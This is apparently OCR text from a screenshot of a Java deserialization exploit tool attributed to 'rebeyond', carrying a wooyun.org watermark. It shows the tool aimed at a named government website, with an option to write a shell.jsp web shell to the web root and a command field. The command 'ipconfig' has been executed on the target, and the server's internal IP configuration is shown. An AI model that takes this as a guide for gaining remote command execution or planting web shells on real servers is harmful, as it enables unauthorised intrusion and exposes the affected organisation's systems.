 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.zzcredit.gov.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP Configuration
Ethernet adapter pub:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.41.24.114
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.41.24.65
www.wooyun.org